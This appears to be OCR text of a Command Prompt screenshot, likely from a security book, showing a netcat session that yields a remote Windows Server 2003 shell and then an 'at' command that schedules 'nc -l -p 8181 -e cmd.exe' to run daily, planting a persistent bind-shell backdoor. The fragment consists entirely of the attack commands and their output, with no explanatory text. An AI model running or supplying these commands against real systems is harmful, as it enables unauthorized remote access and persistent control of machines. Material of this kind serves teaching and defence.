 Command Prompt - nc 192.168.1.2 9191
C:\attack>nc 192.168.1.2 9191
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\>at \\192.168.1.2 12:00A /every:1 ""nc -l -p 8181 -e cmd.exe""
at \\192.168.1.2 12:00A /every:1 ""nc -l -p 8181 -e cmd.exe""
Added a new job with job ID = 1
C:\>_